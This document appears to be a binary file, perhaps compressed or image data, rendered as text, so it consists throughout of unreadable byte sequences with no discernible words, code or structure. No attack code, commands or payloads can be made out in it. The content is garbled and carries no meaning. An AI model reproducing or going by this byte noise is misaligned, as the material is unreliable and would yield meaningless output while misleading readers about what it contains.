�%�jhT�*&Ƹ�j��ۣ:D�I��2!PB��}݂V�ۅ�1��͜l�IPAV��@MWE|�Fdd��b���Z��@�:�G����ޔ�Y����2�睞V�'kا�jE�R���n� ����0��w�+�2DY�I�S�XDBDKZK��Y���ޫdx���뤾�{I���-@�����hE�UD���jQj��}*�PH �� 1@h�4�#h�E��M\uG�����Al*�iE�J��r�a��%����T�ܳ�)�R� W�A�������nk�P�+�DXUY펤Y�$�@F�r��Q����d��u.�Z�i�/���>oH���*l��8܃h���f��U�(ہ/A&��ژX �D�ml^$Ī��l�<�[C4�(�� x�j�8��? ���V;Ї@d�%fQ�*�D�A<� @�?��?@5���nn���i��Z����	i@+!A\ D����Mfۺj�]��f�Ud���/�ؕTE�Z� ���]=��2�E��C�F	`/Ed�bɣt/AT���(�N��֍}1�������<�N �@ޠ��-�|l���C/.�oIA��ƒS���l`M�|Fd����,�H�jH�@�K�ǥK��"�p�G�.v�pC����u��f>�8��0� �U��^�rE�?�N2/��d\����?����	���&(E�-��?��l ���_�@%�ٲ�%���4�kd���d�<�\PF�*�<���6��sEl�>�t�I��nUP."2kk���R�Q\p"�����pٯZO��%��@T~�,��w���jd�.��� k����ðV���R��TKl~���v�����//3YLs�v�Qw�����&T�43-�1�Õ�E�ãx�l���F��N����a�D��Ĉ�H�P(�)vN��� (�=�0>SD�^�?�T �CE�8Q�.�zӗ����
4����]��Zi�aOĀ��&S����B �dc���FG~
�2w�"	�iȔ�rUq4�h��L�fc�[t��"-H���4P�4��#��)��u��?ĂE� (85E���tw -D�\�C U\�n�-��m�D}N��VE$�qx�>�jƞ�Z���'��1��7����^��]�]6,���F��B֣D���l�Q�U_j���Ul['�4i�Ew�r��n= �G:WC�8��Kk����&n�Mh�f�(�//p;fO�H�qkP+���*$qh;7���?��Q'�?,y lB,<���@Tw�Q��?�����)XD <��V���Wi���T�m�wBob|W��>NXf.YNB��(j��\@|��3:2�CD����A� ���=�7��QB��X���n"$%��@�"���P�A��@	zN|pq~�ôlF�E
�i�����aD�Oj��gd���a�e�<�䇶f�7&�
q/cG<�Ms�A<5#,�,9�Wɉ�A���-\�dCE���|9�Ӂx94�A��BsWDs�z�n1�����z�{�uB�z�*�]�fi�c��dv�YD� 4fA��#����S�?�A�B�[�?� A��5\�s}�F�
���9��D�g�	�Dfg�UWF���z����9U��)Y֏��^�6�:@��vv�����q�]��Ì��wO�OWĉD�kzm��k��R7 �=�K�A��A����B,(�
%߯�QD��x9�5-8�sE�C�7��G�����[0f�Epq|���P	J,�W���~ƭdX��� s��AHȇ����� �ȃ �ht��`{|s��@����C� ���d�'���������:G����Rf�<S��q����2J���<ɺ%a
��9�E�v���#4(�aA��L�⿃�D�@�9v��1K�q���x�t��t�1�x�F��y�㪎Jt���hP�u���ЁM����rJ��ZG;���fп%	�������b����G�
a����	�~+<����.�0��!�i���F�?�h�x����T�	�!#D��3��?�� Oj՟'�*5���P���w�`�rw�2����@s��8�;ID�KWl?O����7� �48�b��%�ʘ���6Dp��"���-"ʀOʆ��?i�<����ưሱ7#��2�$���j(��� *�M�8 ��N��$�J$���:r�%*N���G���� ��F�h�)�m�b�lG%'���5���#%;`����������(�o�����K�8Y���<�k�Nꋣ�"�� ��v:���V��<�N�+�#"�(�. �$FC�ǴҐ����l��8a� L��6x�"U]=�����8�>j�,<Z�L�<�%��釘)�o�4��'�4��NB0�SB(�ZB!�����G�Z�\1��;��p0f�l��@���H�k;2H��:�B�X�����<}Q�Ab�E�qJ��X�I��^�)Ǝ=n"F��Id<H9�y�29�(�l���##2VB��9� ���8ꇢ������j�^�!�Pf�Jg���'����6�ǔ��H �>���n�ȯz��:=�K�"��)L8W#!TYG�E-�H;�S�HmS�P�H�PEm�SNE[U��@`����'?#��s[�`�
�n�!N����4!2&�
1@m]�"���ːX�]��U,1���#����G T�O��\��C����|����0�B�'x�-ȡ��螚N�Ì���܉��{�H�>��%3�G�l���d'���҄[�@�`������fr�C����`0K���̀��$̈́T�9B��y�	���0�z�Ap2���-�8MG�f�� �y��t9�]�U(I*<P�ٮ3�I�p�"|����?(u�L�D��#b�ɼ�y�˃�`%jNsɀ/�)X�Vh�ڐÑ�X�����(���bu�qַ.fM�;��P#���h�5���#���[�!޸P	>Lb 2 ���
�|�0li��E�^�	�y8�>c:d|�B�2-��QȘ#G�d"3�O~,`K�6�0�D��*ȹ
Flm1��:�Iv�s;��GFB���%�X�M��<� �JؒR���!�9�ُ�A�>ԅ�U� ã�$M�a;j�0� Hٚ���"]��]�h��vZb	�*��m8Pժ�h+�Ip�9�� e13�c��
F�%CX#D7�a*q�BM�0��"aw��1�u����!���67�������?*҈B�D$u!(�^�QVj� 
9n�!��x@M�h�?�T�`J�	�=�l��a���0���/8 �8E���)��RX4��~��3���L�xd$��;iр���5É�G�����A�pR1y�3"9;�=��%���'Pnr�@R�й�D�q�{\%�Bi��F t��@���/D+�����#��GJ�1��A@ u�X��C#�#i����
\�& �OsaL�#
w��F�7 ��]LG�ʑI����[@�)!d��8ޔixר�|����P��8�#���p����dU��?�0�*�I
p�I]�5�B��Yi +Ѐ�` ��1c����V^�!%?�aJ��'x�jA�d��� ����#� �bz��M��-��v�J��q7M%���"_�:R͓� �&�.==�h㽦6���Ƅ
A�F���\'��� P�Q�����>oD�)�`�d����1�$d,���Rw��_k%)�;�GIz@ f�����ԑ�� �[R��������
S��9�`H]@��� TQR�G��Q�?Ҩp"��6�����Ϋ�r�hR��.�¨��/�4a��CG�ю��%�h����,�@���
$v!���cmn�)C&��	���o�����V�Su����0�pa(Цg{ôyl����_��w��ɊX"/F5 ݈L��hD���m��T���)��3h�  ��33��:��}�!j��G�����)�=���+z�W�֬Nq�������7�J]������Y;�D��"=8��Ў-t��F�$:�����0v8�.U�^�ᄛ��#�q$�y �q� ��8�+0e[���Ϲ\j�[D�2��$�^�1�(U/B��Y(���e^A��("ޣМ���Jx����,y�=����16@[ m��1>"�|˶��"�|K���#h`��+��% �e"��
8`�."�"O?��'�jȀ�d0�v�$@4�#�����"��*�#�-���Gx �$F"�(�#:O(�@�Fh&URN��"V* `�朣-Z�9X���%��6lC��C
���@
|��4:��
"&��n�n,��*"0�n� �F`^�A#B��
32��am���X�&b`/�@���s�D��:�E�£o �
.@5��Y
�#J@N����jl���>�P�9��?��Q.Ni\��Ƒ�dA$ҼG].�"�GC�)<�e`��#>!c����n����| ">! c$*L�%H��LO�XD!Qo��)�OL�#�ab���E���+آ-"/� � ���i��&�(��fb�+ �h8""� �a	| b`�F���꭮�!t ���k�L�܂M����l~b0Q��l!"<�H@�&%��
�X"�2"�"�HRʨg�21�8���j4��o6�S�5ƏY��,0`z�� ,}b&�j�/���#T������.@��l���ю�� ��@���p�[c��x�n7o�6D.�`^�hi6 a˘�A�څ�>��~�E�P:ͮ�\p
�K)@&!���h�X�"���$:������c^��|"DV!�<���+��N"f� �"�na~"�����~� ��b�@A�-)��j(�`ē*�k*���:�N��:�"�i�@�N��p�Ҫl�H r��X�,���<B�l%���m �

1��2���	3�r�<L�<�.������2��.⦔p��߮�J#�Jsv�`F��Z�;���M�ؠL���ttgF����"Y�oI9nYl�`���F�Z�CȨx��>
�xr�>*��P)7os\d�NK��g�N��)9��!"D�9i�	�(�'�#J�DȳI Ԍ+&9�Eb�;��>�(Z��A	�;�D�Fj0��	� ��'��&n�d�3Z�����(��i��N�����#��J�# b��p��"¾z�(�d�8�@J:`�~N�^/������@o&�+(���:�+#BLb�9�C[��ݶ�� Lm��h0C���NTE
T��$� B[����I�4"�h�^,/�j��l6Ơt/Q��BN���!�	ДR��"�TL�*(
�\�s��G8����v�RsY����]�� ˶=L@[�`5+1�Cx��Иo��������!A�65{��8�E�B�A�SS5�T��<"蔩�"Eo~r��N%wu��#�+FN���	�0"��oGڧF�#H�� <%�L�#������B%@��� bWo��L�v�F�"�H�y�`�b�jbV���D�uJ�G�����D� �aK�H(�:�N��='�2b�eX؄#��l� j%i�Ĥ�����`m0,"*g���	�R
F`R>�.�󚴁Nf�/+�f�O��쪪�#F�����&�3@�� ��h� p �M���F(Z�#b��`��E�NC�S�
Р
�ᒆX�X�#D��\�>"x>����A�����㖡���<d
l�^��T��C59I�8�%��Bk͖e; ��8bJD��p=iB%��̀���C���p�/%����	�#Y�%��*���5"tJ*(����,�W��t�&@�$����	0(_UhYO`�J���&�O&9�z�G�Gw���`m�c*o�9��bm�.h~�����*l��*GU����F�Rn���-�r�95��D���K9�g͙�́��o0��h�E#L�' ."ؠ�_8��s:���!<�B�xŌ�3�ho����l=�q���*�>�R�\�\rIm�@�v�(kz>�7�q��#��IpǮpeqg�T#�!�Cr��v+#bF"��kr'�X[�#b$����	�B��0.�� "�b��D�i�&٫���-۰px��%��C)��"0�v��^�G�"Ԙ¡<�|�-i����ˡf��j'��K~C�d*��~}����t�D3�q��f23m�M� ������(��f+�f���O��$@�����45@_�J9��0`n������'ڡj��\�@�y� h$D�6<�l�ē*�6��A����0�x6��I:��N�(K���N\Z@�v	ɬe8a�l7�pFT�X�o�`����� ��u��b�Rf��+FN$Y[d�b�t��b*�J�u{�EN�G��d�鄞¼P�Ýb�C�)^� �^�$،���0~p����Nd� "��5�W��Z�����ᒏBC#�*4t%���Og�0�H�vq�$iFM�F#9����r�C����,�P��P���Pl����	Ǵ5�/3����/��#\��b{ϡ���"|I2�-�������|"�A���"���2~ �����ć7S?��N��=0�^S�
L �V=��A����e��\##��Ϙ�C�T�{PGuU�v�; Y5�yb�~n����8"��� �	�c��!��#ʫ!1�V��ɭ!�����������@H�QBO��&x��E����U��"�ڔ�� *��Ւ���5�yI(�B��?�*"b	 ��P&��#�~�AL�*��O�l-�����a�j�������?�h�n�����n�ハ�a��g5��ܹ�4�#ʙ�o��2"��f%r8����Z�`��a���5��P"ʜ�!�#��@@2�!���"�e_��$\+=�S1FI����P��o�-P�S���R�����>j������w�� $_T�9�q���1��U#b|��v"��si��+��r�b���|ݺ�/�`�2���hv�h�+�\���-�: �x���,��b���H7��]�����
��cFJt�m�C����Hj'�B�"�#����!b	z�gh�K*�7��+�f9�+"�� ⟿{��#�ݿo��[�!TD��Xя�.M����CLQ��l��@Ji($��2���̈́	�L�0w
A��$?�m4�͆�t�T�QL�zuJ���jǄR����s#��xR�pD�p^0�u����{��I�0O�E������=��?c����E�+�@���sf��Q�8�ZF��ZȐтϰ)S����1�Ļk6���!�>B����UZX���Q���cϏ�T�{���	��B���A�����rkw���o���������)Tб_�(��?,P�>hA�8AJ���4T����A��8��8���G!)�sB����?��Ȣ0�2Ćx��8���-M�DCI��?6v�A<N@I�?�e<?��,��e ֱ$JM�ACK<�fC7���C[�3'	a4dECs�c�X�4��c��RE���3�ƏSpDx�� �E
i�b[6� E���+�9y1�L���NJ!�MD����4DLDԫN���cU��r�|�U�c�a�Ga�P԰�5A�1��?�.s��\`��вJ1�����Oe����kQ@�	�\�H��
*����gA�0ÏlP[�@�6�Y�1pA��q���� kݹ�N���#7�R���?�<�z��8�-����8��v64z��Q�wt���c�#8���Gw��8u,8�%#����6�J+M��!)�5qI+��=�st��?��ҁ�|��?�����aނ�Q�� �h�}��5����	�ع8��	��P~������k�t��z'�f�녺�Ü{6t�s=��<=��:"��O�?ă�<��� �]P�����C,�A)� �$����P���s���(}/�LI�9��ؐlTT5�L3\������-6�o�Jđr��!�IuP���6�k�x21�l�2(��h.�/��F���N#��p�p��[(�G�`
8�`�����c���ptر r,]���ʢc.$6�Y%�s��A/@�	��"� ���c͇
z����5�F�P�#B
:��s��	�#���
0�*�P6���h���Az�J�PX`	K!�A  �!R4�I��u(T8�U(��,�0�<�D�Q�=^	�X6�Fx���.Ĺ0��s��%Yא[ M��2�Ae �SJ�v���}#���R»@a  P@7�ٍ���'�#g9��<Xj
��N�	�c/A�h� z���j���t+V��W}�?��Ϧ8�60�1 4$	�X�ŭ��+a ��� � (�q� ��@��SÁ�?p�҆�����eBBL,��������`)�� �a<"��h��2�	z���m*���8��غ8����eL<�Xc�!_�;��$�;�iH#��t�;l�����:�j4z�ή�ү��G�NP!Z�� W�I� Y{��@��&��頳j�"P�9<thl��c�$�Pʖ�q���p�%ǵ.Q��:0M�J�(.1���~nm(AĆ�9�ԽӞ�a�f�D���:j�;�=��Oa���֝3(�[��A)�9e�L0���H�A��O��(�o?�g���'@QhS&��a�`*<i�D-�,�(ţ��h��Q����y �������A�����L�$Ґ�H)\�G�C<f~ę_���R��f��J��b!f�E$"� �'�ˬ<� Z��9��!~e�?;��$���G�254S��k��L�ڂ?�b2X��c�)^�FdmB��-�����Bck�
��9F�Ip�9���Q��$1�ȸ�f��h�3�hv�+�%��v��(�1UK%(�(�mSD��;f��wJ��w�)��Iۚ4F`����(ɶ9�!<���\�6��<���
��
���$�����roV!!|BX�@�bo�}=iSQ������p�3 W�'�0���h\�ܘU�*�v=�M.5FU�����f3ߘqP)R�i#������ 4Ղ6��p�/��p�s��c��OY�*q��@-��\�)WC ��0� ��鐈��<Jn]dg<'헱�kwn�ņ�|3���\�r�#=K��]h,`S�R$�Q��P�J�7+��J4�O�$$��r��|���I^�c��u�T��; ���K�^��扠���D$7��C�0<{��s�A���-�bs"BҠ�ZTa��N/9�=�猳��c���-�C+ _ʾ�o���L���<p���W�R
�����A�6ja��#E�pp1��<�b%VB���R/51�)gS��5�	��A�6^R�=KE?S�T+�C���0C�!r8M�.��^�.`�N�)?(uITRL���F !i7 a's�fJ�![��7XB3W��X5@�f(a5��0M2i�7J0r72>��V�cC0Rc�H�GJ��Y��!��$t$:��5�6!�FK�SR%Jq&�f%,�9h�np9.bL�`y�5&�]��V%��?+�;�	��L�s(r'��a��u��?�G�c�`��m�P���t���3����^��<��0�RK�>��O�b��S+����~�A!o<�I�T� nAa��?v_���P��� rZAe�SAC�T�A"���Tс&�!5fs\�T(�s��(�T�2UIv9��F���1D:xRT�)��@'s)&�.i�&:�IU�Y�p� 	c0h,��[df��+b�A
agyW�wu0�x�F BGr��m�w*���&�aw�C3t�7���%}7K�&�:�
R���l$��I��IP�91�\<�&pYkŔiP�:�%�i��&���Y�=�wwr�(
��'��;��R��Nԧ}�V{�'N��<�a���R�,�o�6o�.����oB�o��_�_��Z!a0�N�q�a��@ǉa�tZAA�AA�Ydc�(ar)����rc�20�$`��d( K�s8$U��1�O�dEW�-X�Ђ�V�QeF�Dd�.$�,J�	�04x�����se&�gg=�ޡ[��[�FR8z��uԖ��F`yv�!0R�2jj7����m a�%<�I�y?08�&G�yz�M�J��M
�<�Vx5:���9�P�7סK5B�A�p��&�$�']��?pR��@��T;��(q{�Ih�hj�=p=�r�S�}�׋�����`<�6��&ٗ<�.{�^�0�����w����L��Xo��+
��2���6�# _��&�a�m��X�.��=4*؏������4eS�����yoR�;���A�P��<�s��T�	<Ѓ�9ԑ�:�D]�Uc�Pu *�N���%�89�A�wDxt[tƅ�4[��J��J^��`g�TScgz�
�	MRM����i#6���#Z$X�&e�-�7Z4J�u��y�Q��CgC:9� ��7K�h���ZĴy+�h���A7���i�L;��������6�6�?k{����R�P<1}����~�^��:�*n0���<6qp���g��c��C>捸o#��,�hu`!�-Ua�D�4tAzkA8S��C��ƀ���r�ث����b*��	+�<f� 	��Ad�z
�_�z-e�A�d�b��,7�U��t�j� ZV�*�'�<)�(a6cl�V�v�[`��
Mb3�q�E5���5k�^��ӻ�`-�:t�!gx����{�0rG�E!U�}d�
F0w�]s���Ck�����E�ɖ�0|{4¤l���&7����� �n��$p��r{�ԦtB��
�1����ħ(!���P�<��<��㔴����J��x���6+0��H���ĉa�?вa<A8HCU51��bչ�/�)G�&��x'�z�\�����r+�B<�T�SCű�*Q̓N�ꔑ�K�9!����+rm�,buR�bb�h���2s4�`�В�[(��
��K
 L |4�4i��Ug3���$���Zt65�c	s
o�P���%]��!233��f��N":���|jaBg��I��9�G5ѕ��LL<�17z�k�Tz�����۫6�ڌ��`�� ������@¡�R�qm�� �P<鴨��I��8�I!Q�P�s�5巩C.� ;G)
8�@,�AQ
��)��'��S@051������7�7��|�a���c�TP���<�ӡ;t2h�F����*2ښ#S�DN45k 8Aq�0�r
������7��v"#��E9Xg}ց6��
��JPhT����
��Kp��9k8��| ��&��t�Ix#��[��k@+"�Iڡ�X��� �*[��hjl{(1\�c" ��]��:<�];�p�o�j(����j ��mE���N��� L��`N� �ꙻ��#�γ σ�c�\9|~�-w!�1í�~��3 ��1���Đ�JQqAA����&�A$��R�S�b��r�bS��&b���L��Ҝ��h����P0)����` �z�t��Ja���1P6����W�@���&�@YP����	A�Vm�"��C�U��J���z���"F\Y�	һ?@�Q�r-��p6���1
�p>:�}M#����9�S��#g�xW�$��3�0g�� �QȗI��@���J�g���&|��T3\s47�E	:N�崇L��l��$(5��cz��1�.��ߤ�ا�����JQ��<<P��:���NM+�1��a���+����-B1P.|+��+l+�_l��(�����^)Fg����'GS�C��Ӟr����͎�$@��kz�(���?F�6 ���v��y�CC]d~���Hw����@eT֟%�DO�*P�V�So�^� �V��4{��&����Xdwr�7s�
"gV��g�F#�|	�����zGӫ�$��mr���rZ*:��!�@#� f�{z�!�#Z
B 1+30rp~F���#�P"$' $@_�7s ����7���zN���(A�lr����<�*bq��#����Ũ�L�A�<�s��ݧ ���^����՚�3�ml\�Y��6>�_��-����J��`'��c3e�3%�=�7�0��?�+�`�����i�"��@�a�M
a�)d/� C�R����/��N���*���U�9����I��ytiR'~)c���m�3��.��$hffA� ��K�sPɗvx�!� �Rt�����F�*#2 �q��,<q��E���0a%K�����G���yOb�?D��p�$�(v��ȉ�������'�,�������2G�V�Uu� ���] ��4�VR��t�"W.�0"o�[���\�7�� ����=��3�M�n�;֦�q㸏������&k�|�he�\� ��$�h^�5�ش1�֌�쉬W�捤��!������P� �ut�я �el"�&����Js(2�Ci���o�D�[q�_ݿ���'(L�-����G��L���X ���&.1x�(&�0Ba
5�C�D
!�0 EM��C�� �Ӡ m���4
���1��V `����P���x�����iE��2K-��JR��G�K`A����R''��0����&��J����"�&�#Rr�I�q��	L��4#�Di"��=�����+b9`�H�I�(x  ܰ%�9,�N+��"W��UW}@脵~ 3�LE�� �.<�J�'��k�~��˾�<����݁i�@���n�+4�Ľ2�D��\P���G�q�7��.(���. %Bj�׵����`$j[�`�|���dsx�<��!T���0^�)�^F8�c���#!(Vo���ZA��`ϙ�
�F�0��o��x��;z��Ea�9~p0�����A���z"�)$Xb'��K,�įa�1��_��ïdD�ЀF�s�G���,o�$�J���Җ6�����G<���Tk&b���ţ6�3�K�2�N{�O��������	�]T%R~��h�����t]��U��l�I�&a&�w�� �J"��P��ì �e�@��:D"'h�;L�O�˒9�������ޛ/��D�+پ���.��ɶ9��h׸D��XFo�κ*3ǀ����W
�U/���)7� ���_��nd���)l5��p6�9R�HdP�0��IB����,�8�s�3�h��Y΂�Ƴ��hsq�?����� >ޱ��5	q�j�m>��mDyQ�&R�S�C*��F���l6*@���/F�\�t�V���@Ț`(?��d"J�42R8!��:JP���t!�?��$�O ��N ���	�<�ETBZ��yR�?�r�o":��jG��X���:��   s�E(fA>�< %�DH���L�ta��0^`��Y�Y~��?<!�1?���;��l����� �5P(\|׽D���@]�zh8��LP��rh
����#�RCBL�&�_(���d����abA�?�Ȝ�`�?T�1a���=� uZ���=�&���B$�����s���G@-���/.�(U}Pn::��Hl `���F�-E���H4�5l�umqi#��G�l�Gwm�f� �P�s �a�H!0Alb�/|a�h�PD�	;Ń���:��58!O����	�	@�g-�H��O�=/_���8�k��Drw�p��b1
B �;[�%�MI`E� X����f�$�.H�Tg�K��7<Qj���_���܀g�d�����M$F3�.D�ũ�\�QC9c�pt�0`��_�(�2�h7*8�"(�4��L	a3��'b,t!B����~i�l�R��G
-����
�"�=ȩ?���{�1]ک��'��	2f�)A������8�-��G0cYٖF��u�r�Z��ڢ��լy�k]�Jա	�h&2�C*_@���l9�9�t�sC���Xn t��('�3��O�<=F��V�Ni�>��� ��Qd�[�I�Ot��A��X��`�^Rt��(�o��%��f?.��A`��٪C�*oӳ�4g�*�d���E�:��0�@����"m�,�J%�	�c �tj�$J��e.�� \�ь�JA�B�	.�?X��׃��!
n�so�8٪�fqZ8�T��H\i(�":�����D~:q��! p��d�@C��]H�����Y�d��\�i�''{��&���*"�5�B+\ٚ��(l1�2ۢ<׻�y�ra5 �ǂ<!Fpi�|g�]��_��U!YI��Ҟ���>����������F�@h&9�ě����sE������0�Ј�ʹ�4�H�����e�%��K���Oߌ��k� ����f�9w���/Bv@��A$����z��j�~D ����/���/Bdx�;^�)p�`y=��W&����4�
� X�A;����?�\8�������LEB��s�*`�[K����vh �v��P�k�;�0/��������0�0�@�[>��'	� 0`�*@�J���S �Q���Z�*���2���Z��"�����͙#@&�� #h�Kh� UP��V�# ���&��*�M��9;J�'�$4[������%� � �P�	9 ���
`	��Ih� غ�k�R"�B�����C�P��� �� p.�=Hd��j$�Ж����x"yb�����b����u��7�sE��/p�騚s!�z�\��	*�~�9��.j�1b��`!}"������!m�'�H�!�^��G��G~��`�v���5��8x������y��yāS���@�b�I�̍���4@#?�lXHi�y�� ��#>�tD���u������x���P����
� -2a��J{	7��;��1�;6� �%��:���K�C�0p,R1�hB�h�3�&�0��<�<#p�[��P��5#�u�q�K�����3˼���s=�x�|�e �S��y����Q������7�I�}"�}�m07�	�>x�^�E���3!����"���T�0�k!�j�IHM�`����RxM��m� x�R���/`����8Gۂh�-h����TM�[22ʃ�sF�;?�K�#'���`?2��˛,C���#��2�����ȴl1HK���6ج�,)Ѣ�М�����:�3�c��h����F���ӵ�Y�y�#*�B  � ���!!�ʩ�� �����D��hcQ����i"ٔ���'A����� �N�F�x���L� 7����/R[�Ĵ���Z�>]d(#u��|��̪��D��+��(���p?��rh�@#PS�k#�9MS��g �DP(��؆ʃIC K���"s�ـ�д9��oc��Z>n LT�.ċ�z��XȆ��9:��A�4#�r�E�k0<�,�l��&qzȁ6��@B�ӜV0��,?�u%Ѹ��Yص���LX�"��݌#LP4��`�U��h�4KVUW�	m�t�i���D���~����"�Gu�i����҅b�z��d�&�>ȄL������D����ˬԨ�L2� �IpS7�S�ӸPS�PS(� ��S��E�S@e���<h���@�����/p��}5HUeS�A���AR���2���5�Ñ��
4F3���P�Z[�EȀ	0��,�5K �����
V#(����� E��kڻ�sr=�@�8�~��jW����C���S����v{#�������rL����lЀ(�� !hF���?]�XcӉ�������3�7U�Ԥ�7��gH�S�=m W<�������y�P�I���@1bޛ=]�X>���� UPE5"��0U���=B�4�^G��㑋:@�^5�;�I����_?*���	ga6�E��˽�]Ѕ��d�'���nI��5��2��0ݼr��G�]�]���e7^�A�L���?M]�\�H�ɨ�2� �3�<-�����C���4m���G� �nP�ƠR��	Y���ܛu^��92$����T�ߏ5Z���%�%������� 9����iJ`��1v�7���1t�[t��wM��؁;6��s:F]x����L����$�@&v730]�4��T�]P�	)�ż�Խ��@�e?3}F�+������:��V�G>u�ɀ�� #6'�R��dnbp9၄��.+F.qEȁb��{���MУH0U9e��T��ç\C\���㼙�	(�V��j�p�+�j/3�4����h1/��1w�z�,�������^	��qA�r��%hq �Hv�(���bs˃zh��E�?%���eK}��	~]�+8�ai��AӸ8�Ipi�!���! 7*RU� 
I�����,>�jG}�����(�읲�)O.~������fq���.��,�!
cD`�� I����F��Uی�B�ˀ��
�
�k��I��%�,,�g��(D���B�x(l�X�ƾb�j�Df3@��c��������8h#}R�Qa�`N�DfE��
�ܸx�I~sa}�����x����`]�+�^e6�^���M�In�hi��]�>m�{)LȽ�#!��~ ���.ը0�����b8>��a���Qu김j�������o��j�����F`�l &S�I� L����2��(P�݄l(k '������M�߸8���{��\(�6�6���M�k�`�p
E g�pۺl����̀B츈p;��DD���m���l.z����O�Mi����0%B�@S��W�Am�VmE�$}��b�e�؞mX�m�X�!5K���Ja�QH �Me��bVe�Aӂ3�3un��LP��st��nZ  ���i'�n+!�i)N!�v�����a���B�dNK3"��N˥��VU��Z�o[χl�%8 %PIЁq�	 h��`��q� ��_o�l�u_��𫖄l��l�����q`�:9��+؄�3F��Lɂ:Y�k���p�ȇ{Ёl� P��1���񯝋_�U��Pw�������9��/�*���F���U/ ����Ж���h��<�t
�r=���Ü���n�s�f s�{`Ĭ\yym~hWts� ���m'�����*/@t���FS�\e�����L� �}T��� H��GO>?��}��<�n@�
?��W��'a<�1s�qU��yFhc1ƛY������90��,P�nWk���	�90q%@��� 벎�+X��#��	��k���qГdp5I� AX�l��s�����T�l`
b��GG��p9لM0����B�ڋ��۫:��H���Rx��uV�۽@�(��x8 q���y�j�Y���hۂ��2��r}s{��o �4_��`�
����/��Â2)�}�P����l��m"E1 ��oc�<#6~�7b���&�y��ʍ'��x����P���<yvz�%�2 F�hq�?����'�E�M����r �*%+v,ٲf7H����\�=u�hں
��Wr.߰c�l�PC0����")�%�Ve�#�^ .c� @I�{W�)���M��|'X��(��i@#f��.���tO҄q@����z��O��ɐa��{�(b���"��e�t6�h�P^�?%`������$���6��;H8��ۿ-�����?��Kް�F&��F�F��Y�
Qp�Wa�t�?K��6"JŐC	��Y��6&���P/��Cڈ(U:)t�QR%QRJ���RI%�D��K�dHN�4� qJ�>���AqA7C���Q9J��@D�c�F��BP����M4�T_yh�Y�!W�����?��U^�ޕ^���u�a��� � �$:(a�&����nX�jfr�ӆ �Hr���@�X�MP�8rx�#�)��mD�E}��S�c�z�h�E'�&�H"���q�n���Y9��*�,�ɸ�N0�r���Fl�����ú���|�Ε�K�88��m`�.�~	*���������_߬��.�j�qXH^��?j�"Q)�y#�#8�Cb����(j�MU�飚K�c��L$t^��M%�T�$ѴKT:��,��8��>}�SP������ɦ9e����p�YOEv��'G\1���E0��|�֡!��Q[#J�ߎj`�F��풥�mZæ\F��`�X�P�?��fJ��I6�������k�o��&�ҾJ܊�?� ��C���Ģ�b��Z650tb���buT+�8��H���+��_զ����'���K�� ��&�e���	߸i$lD�dLT;J��؈�\B���� ���/�܈���d'{Q�~f��M�D��:���*�"gAa�tv�	i#j�2B�<�&Y�^�B%���IT�ZD30)�K)@�������-�,CH����¬s�a����iaQ����Eqg�����q#���� �A��s@�+x�s������:��艗��(��t'�ݑ�%ʂ ��v��_�D3�M@`;� �8  �%74�6q�lda7��*7�,�'�`�jJ�/���;��c�b��bf��[�{ܣNƑ,� ���� �B
C;�0�PA��G�4�0l#��D��`eC��F.H���͉b)a�����S�G�Q	Y�D���G.l��@�����HqRyȴ(=�JS�
Wv$&2}l@���B�O3�!���6P@�h���6�h�:%�F�F���.l!\�Ҙ�7"RxI\4!79׸��lN0'	%lR���F���l�uhQ9G�)Ғ���*�JeA��S�< 	9|��a��$���u{�ڈ���`'<4�ߺ��9|b#�r�� �`Z�:�8���T��3Pb����G����&�x�?��#�4��)n�'�q"�tF1ӧKX���v�G
0h��b���j�"z'��#K��w��/j�n^���LԵ�,q��G?Q������C�Ƞ����� 0��D7d�P<�Sm6���LAQj)��b8�e�a)� c�;�`�����XԠ1���2V��3�P�LEV�8�4�kC.���9�����ݜR,x��A�:��������Lf\>��ո:��n�k� �?$Q���V�Ŭ3�M	��$��Z�	D��@y�״@0�ؠc�
n�2{�0��eoPd�ޔ�7�R쭉=��d�t=��P�		@In�]��0i�&��bR򖐟H�J��+��bPD9B�P�!�C3�����` ��Q���Q�
�Hc\8�(���.��0��u)�U8S�#~׺�(!Ŏᝪ2��ʎ��n�����QQN9���8�⫪ob ����JOM�ғ�*�Ƒ��r#���Y#s	�|��r��s�)C`�d^��!����p&�?��|`$��F�����ܳ-���(����7���RT��o���W��ħǖ3m�0k�H��N{z�6Z��{S���i(i5W�N�%6:(����u���,g���x�R�sK_*���f2�bq���j���E�hQ���X�T�w���jp��6�˘5�� WqG�\�z�bċ���`�0T�P��0�2��WHBF�+Q����O�w,(� >���
�a��z�E�����@ZMΠ���h���p��n���y�]��<����(��X��q+:G<Ԕ�)�@���	�H]PՙHP0���9�אL�6�Ç�P�h�v�we����QM, ����נI�]��W:�B�R��NhM�@Y�D��N�M�m�N	�O)�i�M1J�=��EJYh@�\�Q��@�����Ad��VI���v�QY�B>�a���^L�)��)��
�J�6�X}$A!��.|B������E>�Ð�@c�@��KDqbX�O��p�&lB4Њ%"C,0���3����@g��V�����D����߂$��%�K���m���\Ѕ ����u^� ��&���N��1T3�.#B��tQ#�\�S�Z��X���э �HI� �m�K���T���������D[7h�E��X�6 ���*�0�-��)�`<j���ʴl�P�?��1	��@����M���dC��
�����I�䧸�N��@��®���lYw܃�lB	hKY��j�@H���&��%��,��eU�� b��x�O��G(iE�'P̞�*E�����%lŜX��7��	��t��yAn��P��@��2��t=���8���� �]D������qT]�	�L�|ɘ\&ߡ :F]f�Q��U�oy	�8#=~��T�N����X�X�c?�(�E�E�d"U��ѷY���C2����?0B"m�
��
L�[ ����똕�dJ��T���a���$�:d�"  �gl� �$��&�A_t`�F,%Y�[X\X(�Xȁ25�'*��7E���)��*�@?�	��V���!�y�? �4PAȀ	����]B��_R�\\]2&c>�5R��&�c������h`�e�蟁QE&rњ���fz���h^�^2�g�`NW�Q�fǑ�>�T���E��@�i��e�����`P�kP�Fx�|y���^��w΅�f�XP��  ����C�\TFK�)���
���TBb�y_X ��\XڢK�Y���\���+
���凎_�C� `�m��I����Rhɴ�>�z��?��� �DԂ�i�=E��"F��M���hD��]I՝XD)�Tiս�h�H�JZ>�`*��Y��m�i�0���� Ρ���(J��ʝje����
